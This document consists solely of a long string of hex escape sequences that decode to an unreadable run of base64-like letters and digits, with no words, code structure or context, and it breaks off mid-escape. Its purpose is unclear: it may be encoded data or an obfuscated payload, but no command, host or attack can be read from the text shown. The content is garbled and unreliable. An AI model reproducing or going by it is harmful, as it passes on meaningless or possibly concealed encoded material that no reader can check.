1\x57\x74\x4b\x66\x35\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x4b\x66\x57\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x50\x63\x43\x65\x34\x57\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x73\x74\x4b\x72\x72\x72\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x75\x4e\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x63\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x32\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x74\x77\x44\x63\x72\x77\x54\x6f\x71\x76\x6e\x62\x72\x65\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x62\x5a\x72\x76\x66\x64\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x78\x4c\x62\x72\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x69\x73\x75\x66\x6e\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x77\x65\x50\x63\x71\x77\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x68\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x62\x71\x30\x76\x64\x75\x76\x66\x62\x41\x65\x66\x72\x44\x65\x6a\x56\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x6a\x64\x73\x75\x72\x72\x75\x75\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x62\x6d\x65\x79\x30\x79\x31\x44\x56\x41\x75\x6e\x50\x71\x75\x76\x75\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x64\x75\x30\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6b\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x53\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x77\x44\x76\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x72\x4b\x44\x56\x41\x75\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x50\x71\x78\x4c\x4e\x71\x30\x66\x64\x73\x75\x50\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x65\x4c\x72\x73\x77\x44\x64\x75\x30\x76\x63\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6e\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6a\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x78\x6e\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x65\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x4f\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6d\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x30\x71\x4b\x7a\x68\x42\x32\x44\x62\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x5a\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x75\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x67\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x6e\x50\x71\x75\x76\x48\x45\x75\x4c\x63\x75\x76\x6a\x63\x73\x4b\x6a\x66\x71\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x43\x68\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x44\x64\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x6a\x74\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4d\x4c\x62\x73\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x31\x56\x71\x77\x44\x73\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x71\x4b\x76\x64\x41\x30\x58\x65\x71\x76\x66\x6d\x71\x33\x44\x5a\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x71\x75\x50\x6b\x73\x75\x66\x6a\x7a\x30\x6a\x66\x72\x75\x76\x4a\x41\x32\x58\x35\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x33\x72\x63\x6b\x30\x39\x62\x71\x75\x54\x62\x73\x75\x66\x72\x75\x75\x79\x57\x76\x66\x65\x57\x71\x30\x6e\x33\x43\x32\x44\x62\x75\x4b\x66\x74\x73\x77\x44\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x74\x48\x6d\x73\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x48\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4d\x76\x69\x72\x4b\x6a\x63\x72\x75\x76\x6a\x73\x75\x66\x6f\x71\x4b\x65\x5a\x72\x77\x6a\x48\x45\x75\x4c\x65\x73\x75\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x74\x75\x4e\x6e\x72\x72\x75\x6a\x56\x7a\x30\x66\x63\x71\x76\x62\x6a\x71\x75\x4c\x71\x71\x33\x4c\x62\x71\x75\x6d\x34\x42\x31\x6e\x62\x75\x4c\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x76\x75\x6a\x59\x73\x4b\x66\x4a\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x65\x73\x75\x66\x66\x44\x65\x66\x62\x71\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x66\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x71\x4e\x4c\x62\x71\x4b\x58\x72\x71\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x62\x76\x4b\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x62\x77\x4b\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x50\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x75\x54\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x4e\x7a\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x75\x65\x4c\x62\x72\x78\x72\x62\x71\x78\x48\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x65\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x76\x35\x71\x75\x6a\x6d\x75\x75\x66\x72\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x63\x79\x32\x44\x62\x75\x5a\x62\x62\x72\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x66\x76\x75\x76\x6a\x4f\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x66\x78\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x66\x66\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\x71\x77\x6a\x6a\x71\x75\x76\x30\x71\x75\x6a\x4f\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x31\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x72\x32\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x7a\x30\x66\x74\x6d\x65\x66\x69\x45\x75\x66\x63\x74\x66\x66\x62\x79\x31\x66\x73\x41\x64\x62\x6a\x71\x75\x76\x30\x71\x75\x69\x58\x71\x4b\x76\x69\x75\x4e\x4c\x6a\x71\x75\x76\x30\x71\x75\x69\x31\x71\x4b\x6e\x69\x75\x4e\x4c\x4a\x41\x4c\x4c\x64\x73\x65\x6e\x62\x71\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x31\x4e\x71\x76\x6d\x57\x71\x75\x4c\x66\x72\x76\x4c\x4b\x71\x30\x66\x63\x74\x66\x66\x62\x41\x66\x66\x73\x71\x4a\x62\x4a\x41\x75\x66\x63\x74\x66\x66\x62\x41\x76\x66\x72\x41\x64\x62\x4a\x42\x4b\x4b\x59\x71\x77\x4c\x62\x7a\x30\x66\x50\x71\x75\x6a\x6d\x75\x75\x66\x55\x73\x75\x66\x66\x44\x65\x66\x64\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x76\x6d\x57\x71\x75\x50\x76\x72\x76\x66\x4b\x73\x65\x4c\x4e\x71\x76\x6d\x57\x71\x75\x50\x52\x72\x75\x4c\x4b\x73\x65\x50\x35\x74\x4d\x44\x6a\x41\x30\x4c\x62\x73\x77\x44\x62\x75\x5a\x62\x62\x73\x33\x4c\x62\x71\x4b\x58\x72\x71\x77\x39\x72\x75\x4d\x47\x57\x73\x75\x66\x66\x44\x65\x66\x64\x42\x65\x6a\x66\x73\x66\x6a\x35\x73\x75\x66\x66\x44\x65\x66\x64\x43\x65\x6a\x64\x73\x66\x6a\x35\x79\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x6e\x6a\x71\x75\x76\x30\x71\x75\x6d\x34\x7a\x30\x66\x74\x6d\x65\x66\x6d\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x4b\x58\x72\x71\x78\x72\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4b\x58\x72\x71\x78\x76\x72\x75\x77\x47\x57\x79\x32\x35\x6a\x6d\x4b\x66\x50\x44\x32\x44\x62\x41\x75\x66\x63\x74\x66\x66\x62\x45\x4b\x4c\x62\x72\x78\x72\x62\x72\x65\x6a\x63\x72\x30\x48\x72\x7a\x30\x66\x74\x6d\x65\x66\x6e\x76\x75\x76\x72\x7a\x65\x48\x6a\x7a\x30\x66\x74\x6d\x65\x66\x6e\x41\x30\x76\x6a\x7a\x65\x48\x6b\x45\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x4c\x4e\x71\x76\x6d\x57\x71\x75\x35\x35\x71\x75\x6a\x6d\x75\x75\x65\x57\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x72\x78\x72\x62\x72\x66\x7a\x63\x72\x75\x48\x73\x45\x75\x4c\x62\x72\x78\x72\x62\x72\x66\x50\x63\x71\x30\x48\x73\x45\x77\x6e\x51\x77\x75\x6e\x6f\x71\x30\x66\x64\x73\x75\x66\x66\x44\x65\x66\x65\x43\x32\x44\x62\x75\x5a\x62\x62\x74\x30\x76\x66\x77\x77\x72\x64\x71\x75\x6a\x6d\x75\x75\x65\x31\x75\x76\x6a\x63\x6d\x67\x6e\x50\x71\x75\x6a\x6d\x75\x75\x65\x32\x75\x76\x66\x4f\x6d\x67\x6e\x55\x73\x74\x6a\x62\x41\x4d\x44\x4e\x71\x77\x4c\x62\x71\x4b\x58\x72\x71\x73\x39\x6a\x71\x75\x76\x30\x71\x75\x72\x34\x71\x4b\x44\x69\x75\x77\x44\x62\x75\x5a\x62\x62\x75\x66\x76\x66\x75\x77\x72\x69\x73\x77\x44\x62\x75\x5a\x62\x62\x75\x67\x54\x66\x73\x77\x72\x69\x73\x4e\x4c\x6f\x7a\x30\x4b\x34\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x30\x6e\x66\x74\x65\x4c\x62\x71\x77\x39\x62\x7a\x33\x44\x4f\x72\x4b\x6e\x62\x71\x75\x54\x62\x73\x76\x66\x6a\x75\x75\x76\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x72\x75\x76\x6a\x71\x75\x66\x56\x71\x77\x48\x4e\x41\x65\x6a\x74\x71\x75\x66\x6c\x71\x75\x4c\x4a\x73\x76\x66\x7a\x71\x32\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x4e\x73\x76\x6a\x7a\x7a\x30\x66\x64\x7a\x30\x6e\x6b\x71\x30\x76\x6e\x73\x75\x66\x62\x42\x30\x66\x50\x7a\x32\x48\x65\x45\x75\x66\x62\x73\x30\x66\x6a\x43\x30\x4c\x73\x71\x77\x44\x62\x71\x32\x44\x64\x75\x65\x66\x73\x6c\x31\x66\x48\x74\x68\x44\x57\x73\x30\x69\x32\x73\x76\x65\x58\x71\x4d\x31\x71\x76\x5a\x44\x33\x75\x75\x66\x4f\x72\x74\x62\x68\x73\x4a\x6a\x49\x42\x4d\x4c\x4d\x41\x75\x76\x74\x75\x77\x72\x65\x41\x49\x39\x6e\x44\x30\x6e\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x4f\x72\x4b\x6a\x56\x44\x4b\x6e\x52\x42\x30\x48\x57\x45\x4b\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x6a\x75\x31\x66\x41\x41\x4a\x66\x31\x6f\x65\x76\x62\x79\x33\x4c\x66\x76\x65\x4c\x63\x73\x4b\x6a\x50\x7a\x67\x30\x31\x6e\x67\x34\x31\x45\x4b\x4c\x73\x73\x77\x44\x66\x76\x75\x48\x72\x6e\x63\x39\x36\x74\x75\x66\x55\x74\x75\x58\x6a\x75\x4b\x76\x4e\x72\x4d\x44\x30\x71\x4d\x4c\x6f\x77\x64\x4c\x56\x75\x75\x50\x36\x73\x76\x65\x30\x7a\x30\x72\x66\x73\x66\x72\x52\x77\x78\x4c\x30\x7a\x75\x48\x6e\x41\x65\x72\x64\x71\x76\x62\x72\x79\x74\x7a\x76\x6e\x78\x62\x4e\x71\x4d\x6e\x35\x72\x76\x62\x6a\x71\x4b\x6a\x63\x45\x65\x39\x49\x71\x4b\x43\x5a\x74\x77\x48\x66\x71\x75\x35\x62\x73\x75\x66\x72\x7a\x30\x69\x57\x72\x75\x76\x4b\x72\x75\x44\x50\x45\x77\x44\x63\x43\x75\x58\x72\x71\x75\x66\x6a\x7a\x32\x48\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x66\x72\x77\x72\x66\x72\x32\x50\x35\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x75\x4c\x4e\x42\x65\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x31\x4e\x71\x4b\x44\x56\x7a\x30\x65\x59\x42\x32\x4c\x63\x71\x30\x66\x73\x79\x33\x4c\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x4e\x74\x77\x44\x65\x72\x32\x39\x50\x72\x76\x48\x6e\x41\x75\x72\x66\x72\x76\x76\x4b\x71\x30\x66\x6e\x75\x76\x66\x34\x6d\x4d\x6e\x50\x73\x75\x31\x6a\x71\x4b\x76\x4e\x71\x78\x4c\x62\x72\x75\x4c\x62\x45\x68\x66\x6a\x71\x77\x58\x63\x71\x77\x35\x72\x7a\x30\x66\x54\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x30\x66\x36\x71\x75\x6a\x58\x73\x30\x66\x6a\x71\x77\x6d\x59\x42\x32\x4c\x65\x73\x65\x31\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x6a\x75\x4d\x66\x50\x73\x75\x4c\x4a\x45\x75\x4c\x66\x75\x76\x6a\x53\x6d\x65\x4c\x62\x75\x4b\x6a\x63\x6d\x31\x50\x35\x73\x76\x66\x72\x7a\x30\x6a\x74\x71\x75\x48\x72\x75\x76\x69\x57\x75\x77\x66\x75\x73\x30\x66\x68\x42\x33\x72\x62\x71\x75\x66\x50\x71\x74\x62\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x72\x75\x4a\x62\x72\x79\x76\x48\x6c\x71\x75\x44\x56\x44\x65\x66\x62\x71\x77\x4c\x64\x76\x75\x76\x64\x7a\x65\x76\x68\x71\x78\x50\x62\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x33\x4c\x62\x72\x4d\x66\x50\x71\x75\x58\x48\x41\x75\x4c\x67\x73\x75\x6a\x6f\x45\x4b\x4c\x4e\x44\x65\x6a\x66\x73\x66\x66\x4e\x71\x5a\x62\x66\x75\x77\x72\x55\x73\x77\x4c\x64\x45\x75\x66\x71\x79\x77\x4c\x6a\x76\x67\x6e\x35\x73\x76\x62\x72\x75\x4c\x69\x57\x73\x75\x65\x35\x71\x4b\x72\x69\x77\x4e\x4c\x6a\x7a\x5a\x48\x4e\x72\x78\x4c\x62\x74\x65\x4c\x62\x76\x77\x44\x65\x6d\x4d\x39\x4e\x71\x31\x76\x66\x71\x32\x72\x64\x71\x75\x6e\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x75\x72\x6e\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x48\x41\x75\x4c\x6d\x79\x33\x4c\x6a\x72\x4c\x66\x73\x41\x64\x62\x6a\x71\x76\x7a\x63\x71\x30\x48\x41\x45\x75\x4c\x4e\x76\x4e\x66\x6a\x7a\x5a\x4c\x36\x73\x77\x44\x6f\x71\x4b\x44\x79\x75\x77\x44\x62\x6d\x65\x76\x69\x7a\x67\x35\x6a\x41\x65\x66\x35\x71\x75\x44\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x62\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x76\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x64\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6b\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4b\x4c\x62\x77\x4e\x66\x6a\x71\x4c\x6a\x58\x73\x77\x44\x7a\x7a\x30\x76\x55\x74\x77\x4c\x67\x72\x75\x76\x72\x7a\x65\x6e\x62\x76\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x4c\x76\x73\x75\x6a\x63\x43\x75\x4c\x4f\x73\x4e\x50\x6a\x41\x65\x6a\x63\x72\x4b\x48\x72\x7a\x30\x76\x66\x72\x75\x31\x4b\x42\x4b\x4c\x50\x72\x75\x6e\x62\x75\x30\x4c\x63\x75\x77\x44\x63\x41\x75\x66\x72\x79\x77\x4c\x62\x73\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x63\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x7a\x30\x31\x33\x71\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x58\x73\x77\x48\x6f\x45\x4b\x4c\x4e\x77\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4d\x54\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x42\x77\x39\x50\x72\x75\x48\x6e\x41\x75\x6a\x52\x72\x76\x50\x4b\x71\x30\x66\x68\x75\x76\x66\x4b\x6d\x4d\x6e\x50\x72\x75\x44\x6a\x71\x77\x44\x4e\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x42\x30\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x79\x32\x39\x62\x79\x77\x4b\x57\x71\x75\x66\x64\x73\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x4c\x65\x74\x75\x66\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x73\x75\x66\x67\x43\x75\x4c\x62\x43\x68\x66\x6a\x7a\x30\x76\x4e\x72\x66\x48\x6e\x41\x75\x6e\x52\x72\x76\x66\x4b\x71\x30\x66\x6c\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x73\x75\x54\x6a\x71\x74\x76\x58\x73\x77\x43\x58\x45\x4b\x4c\x4e\x6e\x75\x6a\x67\x73\x66\x66\x4e\x72\x67\x54\x66\x74\x77\x72\x55\x73\x77\x4c\x65\x41\x75\x66\x6f\x73\x75\x66\x56\x7a\x30\x66\x74\x71\x75\x39\x48\x41\x75\x66\x6b\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x78\x44\x62\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x66\x6a\x7a\x33\x62\x36\x73\x77\x44\x67\x71\x4b\x44\x69\x75\x77\x44\x62\x76\x75\x76\x6a\x7a\x67\x35\x6a\x41\x75\x72\x78\x42\x32\x4c\x65\x42\x4b\x31\x50\x71\x76\x76\x66\x77\x4d\x72\x64\x71\x75\x6a\x72\x75\x77\x71\x59\x79\x32\x4c\x6a\x71\x4b\x4c\x63\x74\x4e\x66\x6a\x71\x77\x72\x63\x71\x4b\x48\x73\x71\x4e\x6a\x5a\x42\x30\x66\x48\x41\x74\x62\x62\x71\x75\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4a\x48\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x76\x75\x76\x66\x6b\x6d\x66\x66\x7a\x72\x65\x31\x62\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x66\x50\x73\x76\x72\x4a\x45\x75\x4c\x6a\x75\x76\x6a\x63\x6d\x65\x4c\x62\x41\x65\x6a\x66\x73\x66\x50\x35\x73\x77\x44\x4f\x43\x75\x4c\x4e\x41\x32\x44\x64\x71\x30\x66\x63\x73\x75\x66\x53\x45\x4b\x4c\x4e\x72\x4b\x6a\x67\x73\x66\x66\x4e\x71\x76\x76\x66\x74\x77\x72\x55\x73\x77\x4c\x62\x75\x30\x66\x75\x73\x75\x6a\x73\x71\x4b\x66\x55\x75\x77\x44\x62\x42\x77\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x62\x45\x4b\x66\x63\x43\x75\x54\x62\x73\x75\x66\x4a\x6d\x4e\x62\x58\x73\x77\x48\x73\x45\x4b\x4c\x4e\x76\x4b\x6a\x68\x73\x66\x66\x4e\x71\x4c\x76\x66\x73\x77\x72\x55\x73\x77\x4c\x66\x6d\x4d\x39\x4f\x71\x4c\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x50\x6a\x7a\x30\x7a\x63\x72\x31\x48\x72\x7a\x30\x66\x76\x72\x75\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x6e\x62\x72\x30\x4c\x62\x6e\x67\x44\x66\x75\x30\x66\x68\x73\x75\x66\x30\x43\x75\x4c\x62\x7a\x65\x6a\x63\x73\x66\x6a\x63\x43\x4b\x31\x56\x71\x77\x66\x50\x6d\x65\x66\x62\x71\x30\x4c\x73\x75\x76\x66\x6b\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x4b\x71\x4b\x6a\x69\x7